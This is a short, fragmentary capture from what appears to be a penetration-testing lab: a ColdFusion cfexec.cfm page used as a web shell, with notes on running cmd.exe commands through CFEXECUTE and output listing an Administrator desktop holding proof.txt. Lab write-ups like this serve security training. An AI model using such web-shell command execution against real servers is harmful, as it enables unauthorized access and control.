 10.11.1.10/CFIDE/cfexec.cfm
Most Visited Getting Started
Notes:
• Prefix DOS commands with "c:\windows\system32\cmd.exe /c <command>" or wherever cm
• Options are, of course, the command line options you want to run
• CFEXECUTE could be removed by the admin. If you have access to CFIDE/administrator yo
Command: c:\windows\system32\cmd.exe
Options: /c dir dir
Timeout: 55
Exec
Volume in drive C has no label.
Volume Serial Number is C4B8-9104
Directory of C:\ColdFusion8\runtime\bin
Directory of c:\Documents and Settings\Administrator\Desktop
04/15/2016 04:02 AM
.
04/15/2016 04:02 AM
..
02/26/2015 04:17 AM 35 proof.txt
1 File(s) 35 bytes
2 Dir(s) 4,992,532,480 bytes free